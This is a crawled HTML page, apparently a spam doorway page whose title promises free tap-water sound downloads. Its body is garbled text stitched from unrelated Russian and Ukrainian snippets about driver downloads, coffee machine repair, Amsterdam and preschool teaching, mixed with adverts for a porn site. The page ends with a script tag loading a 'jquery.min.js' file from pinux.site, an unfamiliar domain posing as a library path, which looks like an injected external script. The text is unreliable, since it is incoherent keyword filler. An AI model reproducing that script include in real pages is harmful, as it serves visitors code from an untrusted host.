

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-zvuki-vody-iz-krana-besplatno.html
body_size: 3758
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать звуки воды из крана бесплатно - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать звуки воды из крана бесплатно</h2>
                            </header>
                            <p>DriverPack Solution - здесь Вы можете бесплатно скачать драйвера на. Установите родные драйверы для ноутбука Samsung R530/R730. драйвер Подробное описание этой модели есть в разделе " КПК и коммуникаторы" Комплектация: держатель cds-65, gps модуль, карта памяти М2 512 Мб, usb-кабель, проводная. Статья по теме: Развитие фонематического восприятия и звукового анализа и синтеза как основа коррекции нарушений устной речи и профилактики нарушений письменной речи. Картотека на тему: Картотека дидактических игр для детей 2-3 лет (первая младшая группа). Бесплатный просмотр порно фильмом в высоком hd качестве. ПОРНОБОСС - это туб и порно сайт в одном лице, который даёт бесплатный просмотр и закачку порнофильмов для взрослых 18+ в высоком качестве HD 720p и Full HD 1080p. Здравствуйте!Я живу в городе Мыски (Грэс) 18 квартал ,5 дом 57 кВ.У нас в новых домах нет холодной воды ,напор днём очень маленький ,а к вечеру она может появится буквально на час !нельзя постираться ,помыться и т.д. Этот. 29 Dec 2015 - 57 sec - Uploaded by gop228Ссылка:Так же попробуйте скачать драйвера видеокарты! Also try to download a video card driver. Для большой компании лучше всего подойдут сценки-экспромты. Самое лучшее - это взять любую сказку, миниатюру или текст собственного сочинения. Роли определяются легко - это все существительные. 
Живу в Амстердамі 5 років. Все наче правильно написали, але я би радив замість латинських назв написати їх кириличну транскрипцію – бо так одразу люди не зможуть правильно прочитати (і потім запитати, як доїхати). Те, кто знаком с внутренни устройством кофемашин, умеет обращаться с инструментом и может разобраться в инструкции, вполне может произвести самостоятельный ремонт кофемашин. Развитие фонематического восприятия и звукового анализа и синтеза как основа коррекции. Подробное описание этой модели есть в разделе КПК и коммуникаторы Комплектация. Порно Босс это красивые порно фильмы с бесплатным онлайн просмотром и закачкой в высоком. Методическая разработка (младшая группа) на тему: Познавательное развитие Формирование. 
DriverPack Solution - здесь Вы можете бесплатно скачать драйвера на. Установите родные драйверы для. После того, как осуществился переход на новый тип оплаты услуг ЖКХ и гражданам РФ стали. 29 Dec 2015 - 57 sec - Uploaded by gop228Ссылка:Так же попробуйте скачать драйвера видеокарты! Also try to download. Для большой компании лучше всего подойдут сценки-экспромты. Самое лучшее - это взять любую. Что такое Амстердам? Столица Нидерландов. Город на 800 тысяч населения. Три главные. Те, кто знаком с внутренни устройством кофемашин, умеет обращаться с инструментом и может. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-zhivye-oboi-galaxy-s4-na-android.html">Скачать живые обои galaxy s4 на андроид</a></li>
                                <li><a href="hyr-skachat-na-rabochiy-stol-3d-kartinki.html">Скачать на рабочий стол 3д картинки</a></li>
                                <li><a href="hyr-obrazec-zapolneniya-dogovora-arendy-torgovoy-ploschadi.html">Образец заполнения договора аренды торговой площади</a></li>
                                <li><a href="hyr-sergey-vishnevskiy-audiokniga.html">Сергей вишневский аудиокнига</a></li>
                                <li><a href="hyr-postapokalipsis-knigi-novinki-2014-chitat-onlayn.html">Постапокалипсис книги новинки 2014 читать онлайн</a></li>
                                <li><a href="hyr-obrazec-testa-pri-prieme-na-rabotu-buhgaltera.html">Образец теста при приеме на работу бухгалтера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Статья по теме: Развитие фонематического восприятия.</li>
<li>Инструкция По Asus Кпк Gps-Omsk A636 - perukarnia.</li>
<li>Порно Босс порно фильмы HD смотреть бесплатно, скачать.</li>
<li>Методическая разработка (младшая группа) на тему.</li>
<li>Blog Archives - downloadlanguage.</li>
<li>Государственная жилищная инспекция. Скачать заявление.</li>
<li>fontwm</li>
<li>Театральные сценки-экспромты. Обсуждение на LiveInternet.</li>
<li>Правильный путеводитель по Амстердаму WaveUP Travel.</li>
<li>Самостоятельный ремонт кофемашин Обзор и ремонт.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-pdf-reader-offlayn.html">Pdf reader оффлайн</a></li>
                                            <li><a href="hyr-aleksandr-zvyagincev-skachat-vse-knigi-besplatno.html">Александр звягинцев скачать все книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-maks-barskih-student-minus-skachat-besplatno.html">Макс барских студент минус скачать бесплатно</a></li>
                                            <li><a href="hyr-knigi-bredli-trevora-griva-besplatno-skachat.html">Книги бредли тревора грива бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-raspisaniya-avtobusov.html">Скачать расписания автобусов</a></li>
                                            <li><a href="hyr-sketchup-dinamicheskie-komponenty-skachat.html">Sketchup динамические компоненты скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-pravdina-natalya-audioknigi.html">Правдина наталья аудиокниги</a></li>
                                            <li><a href="hyr-uchenicheskiy-dogovor-kak-otrazit-v-trudovoy.html">Ученический договор как отразить в трудовой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
